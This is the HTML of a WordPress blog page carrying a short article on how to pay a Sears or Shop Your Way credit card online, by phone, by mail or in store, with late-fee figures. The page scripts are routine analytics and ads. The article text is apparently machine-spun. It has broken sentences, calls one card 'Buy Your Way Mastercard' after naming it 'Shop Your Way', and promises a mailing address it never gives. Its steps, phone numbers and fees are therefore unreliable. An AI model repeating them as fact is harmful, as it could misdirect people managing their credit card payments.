			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
	<link rel="pingback" href="https://www.thetechmagazines.com/xmlrpc.php">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color:  !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: #dd9933; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: #1e73be; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">
	.sheader .content-wrap .header-bg {
		background: url();
		background-size: cover;
	}

	.site-title a,
	.site-description {
		color: #81d742;
	}

	
	"
			.site-title a,
		.site-description {
			color: #81d742;
		}
	</style>
<style>
#site-navigation{
  margin-top:4px!important;
}

.wp-jankari-reading-meter {
  position: fixed;
  top: 0!important;
  z-index: 1111;
  width: 100%;
  background-color: #ffffff;
}

.wp-jankari-progress {
  width: 100%;
  height: 4px;  z-index: 1111;
  background: #fff;
}

.progress-bar {
  height: 4px;
	background-image: linear-gradient(to left, rgb(10 240 251), rgb(9 189 97));
  width: 0%;
}
</style>

<div class="wp-jankari-reading-meter">
  <div class="wp-jankari-progress">
    <div class="progress-bar" id="myBar"></div>
  </div>  
</div>

<script> 
window.onscroll = function() {myFunction()};
function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("myBar").style.width = scrolled + "%";
}
</script>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-P8Q5D8DG' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	</head>

	<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1038 single-format-standard wp-custom-logo wp-theme-newspaperly wp-child-theme-zen-magazine post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-no-transition sticky-enabled both-sticky-menu masthead-fixed">
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8Q5D8DG" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding branding-logo">
								<a href="https://www.thetechmagazines.com/" class="custom-logo-link" rel="home"><img width="1024" height="209" src="https://www.thetechmagazines.com/wp-content/uploads/2023/10/cropped-thetechmagazines-1024x339-1.jpg" class="custom-logo" alt="Latest Technology News &amp; Trends" decoding="async" fetchpriority="high" srcset="https://www.thetechmagazines.com/wp-content/uploads/2023/10/cropped-thetechmagazines-1024x339-1.jpg 1024w, https://www.thetechmagazines.com/wp-content/uploads/2023/10/cropped-thetechmagazines-1024x339-1-300x61.jpg 300w, https://www.thetechmagazines.com/wp-content/uploads/2023/10/cropped-thetechmagazines-1024x339-1-768x157.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>							</div><!-- .site-branding -->
															</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-td-demo-header-menu-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-3633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3633"><a href="https://www.thetechmagazines.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3639"><a href="https://www.thetechmagazines.com/category/apps/">Apps</a></li>
	<li id="menu-item-3634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3634"><a href="https://www.thetechmagazines.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="https://www.thetechmagazines.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-3635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3635"><a href="https://www.thetechmagazines.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-3641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3641"><a href="https://www.thetechmagazines.com/category/global/">Global</a></li>
</ul>
</li>
<li id="menu-item-3636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3636"><a href="https://www.thetechmagazines.com/category/education-portal/">Education Portal</a></li>
<li id="menu-item-3638" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3638"><a href="https://www.thetechmagazines.com/category/business/">Business</a></li>
<li id="menu-item-3637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3637"><a href="https://www.thetechmagazines.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-3642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3642"><a href="https://www.thetechmagazines.com/category/celebrity/">Celebrity</a></li>
</ul>
</li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
				
				
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-1038" class="posts-entry fbox post-1038 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-sears-credit-card-login">
				<div class="featured-thumbnail">
			<img width="850" height="553" src="https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login2.jpg" class="attachment-newspaperly-slider size-newspaperly-slider wp-post-image" alt="sears credit card login" decoding="async" srcset="https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login2.jpg 1000w, https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login2-300x195.jpg 300w, https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login2-768x499.jpg 768w, https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login2-150x98.jpg 150w, https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login2-696x452.jpg 696w" sizes="(max-width: 850px) 100vw, 850px" />		</div>
		<header class="entry-header">
		<h1 class="entry-title">How To Make a Sears Credit Card Payment</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						Posted on 11/24/2022					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="91465f6248e40ea65e475adca93bdea5" data-index="1" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723"
     crossorigin="anonymous"></script>
<!-- techm1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6647698163958723"
     data-ad-slot="6877001635"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="14">As a huge, all-encompassing retailer, Sears offers items like tools, appliances as well as clothing, shoes furniture, home furnishings and more.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="24">Plus, Sears offers a way to finance these purchases with an Sears credit card as well as Shop Your Way Mastercard -both offered from Citi(r).</span></p><!--CusAds0-->
<p style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="36">Making use of the Sears credit or Shop Your Way Mastercard offers rewards and other benefits, for example, discounts of 5% on certain purchases or 12 months credit with no interest on purchases that cost more than $299, or earning between 1% and 5percent in points on purchase that is eligible.</span></p>
<p><img decoding="async" class="aligncenter size-full wp-image-1042" src="https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login3.webp" alt="sears credit card login" width="768" height="492" srcset="https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login3.webp 768w, https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login3-300x192.webp 300w, https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login3-150x96.webp 150w, https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login3-696x446.webp 696w" sizes="(max-width: 768px) 100vw, 768px" /></p>
<p style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="30">To reap the benefits of rewards credit card It is essential to ensure that the balance on your Sears credit card balance current by making use of one of the payment options.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="4">Here&#8217;s what you need to be aware of.</span></p>
<h2 style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="3">How to Make an online Sears Credit Card Payment</span></h2>
<p style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="6">You can make your payment through the online portal.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="10">The first step is to activate with your Sears credit card.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="1">To do so:</span></p>
<ol style="text-align: justify;">
<li><span class="wordai-block rewrite-block enable-highlight" data-id="16">Visit the login page to sign in with the login page for Sears credit card or Shop Your Way Mastercard.</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="19">Select on the &#8220;Register your card&#8221; hyperlink beneath&#8221;Sign on &#8220;Sign on&#8221; button.</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="18">Enter your card&#8217;s number and then click &#8220;Continue&#8221; to create an account with a username and password.</span></li>
</ol>
<p style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="34">If you don&#8217;t have your card&#8217;s code, check that you are who you say &#8220;I do not have my card in my possession&#8221; and then entering your name, Social Security number and telephone number.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="28">You can choose you want to receive a phone call or text message, then accept the terms, and then hit &#8220;Send code&#8221; to continue to sign up your account.</span></p>
<p style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="25">Once you&#8217;ve completed your registration and you are logged in, you will be able to sign into the login page and make the online transaction.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="23">Make sure that you have your bank account details as well as your routing number for your bank available to make the payment.</span></p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter wp-image-1039" src="https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login.jpg" alt="sears credit card login" width="600" height="444" srcset="https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login.jpg 261w, https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login-150x111.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></p><div class="91465f6248e40ea65e475adca93bdea5" data-index="2" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723"
     crossorigin="anonymous"></script>
<!-- techm1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6647698163958723"
     data-ad-slot="6877001635"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<h2 style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="8">How to make an Sears Credit Card Payment by phone</span></h2>
<p style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="7">You can make a payment using your Sears credit card at any time.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="31">Cardholders with the Sears Card can contact their Sears Credit Card Services Toll-free at 1-800-917-7700. You can then follow the directions to pay.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="11">It is also possible to request an agent from customer service to help you.</span></p>
<p style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="17">Assistance is also available to customers who have different Sears credit cards such as the following:</span></p>
<ul style="text-align: justify;">
<li><span class="wordai-block rewrite-block enable-highlight" data-id="2">Sears Mastercard: 800-669-8488</span></li>
<li><span class="wordai-block rewrite-block enable-highlight" data-id="5">Buy Your Way Mastercard: 877-816-9063</span></li>
</ul>
<h2 style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="9">How to make an Sears Credit Card Payment by mail</span></h2>
<p style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="22">With Sears the option of paying on your charge card through mail is another alternative.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="13">Regular postal mail and expedited payment addresses are also available.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="26">You can mail your coupon for payment along with an cheque or money order to the address you need:</span></p>
<h2 style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="12">How to Create an Sears Credit Card Payment in Person</span></h2>
<p style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="33">You are also able to make a credit purchase at any Sears store it is ideal if you are located nearby or are planning to go shopping there.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="21">For the fastest payment make sure you bring your invoice along to the shop.</span></p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter wp-image-1040 size-full" src="https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login1.jpg" alt="sears credit card login" width="500" height="319" srcset="https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login1.jpg 500w, https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login1-300x191.jpg 300w, https://www.thetechmagazines.com/wp-content/uploads/2022/11/sears-credit-card-login1-150x96.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<h2 style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="15">Make Payment on your Sears Credit Card Bill on time</span></h2>
<p style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="27">The payment of your invoice in time is essential to keep from paying late fees and negative credit report.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="29">If you are able to pay your full amount within this grace period you will reduce the amount of interest you pay on purchases.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="20">The grace period must be at minimum 25 days.</span></p>
<p style="text-align: justify;"><span class="wordai-block rewrite-block enable-highlight" data-id="32">If you fail to make the minimum payment required by the date of due the late fee of $28 will be charged.</span> <span class="wordai-block rewrite-block enable-highlight" data-id="35">Furthermore any late payment within the course of six billing cycles could result in a fee of $39.</span></p>
<div class="91465f6248e40ea65e475adca93bdea5" data-index="3" style="float: none; margin:0px 0 0px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723"
     crossorigin="anonymous"></script>
<!-- techm1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6647698163958723"
     data-ad-slot="6877001635"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
			</div><!-- .entry-content -->
</article><!-- #post-1038 -->

<div id="comments" class="fbox comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-make-a-sears-credit-card-payment/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.thetechmagazines.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1038' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://www.thetechmagazines.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="calendar-2" class="fbox swidgets-wrap widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.thetechmagazines.com/2025/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-3" class="fbox swidgets-wrap widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://www.thetechmagazines.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.thetechmagazines.com/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.thetechmagazines.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.thetechmagazines.com/category/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.thetechmagazines.com/category/communications/">Communications</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.thetechmagazines.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.thetechmagazines.com/category/education-portal/">Education Portal</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://www.thetechmagazines.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.thetechmagazines.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.thetechmagazines.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.thetechmagazines.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://www.thetechmagazines.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.thetechmagazines.com/category/furniture/">Furniture</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.thetechmagazines.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.thetechmagazines.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.thetechmagazines.com/category/global/">Global</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.thetechmagazines.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.thetechmagazines.com/category/hosting/">Hosting</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.thetechmagazines.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.thetechmagazines.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.thetechmagazines.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.thetechmagazines.com/category/lifestyle/music/">Music</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.thetechmagazines.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://www.thetechmagazines.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.thetechmagazines.com/category/phone/">Phone</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.thetechmagazines.com/category/photography/">Photography</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.thetechmagazines.com/category/portal/">Portal</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.thetechmagazines.com/category/lifestyle/receipes/">Receipes</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://www.thetechmagazines.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.thetechmagazines.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.thetechmagazines.com/category/sports/">Sports</a>
</li>
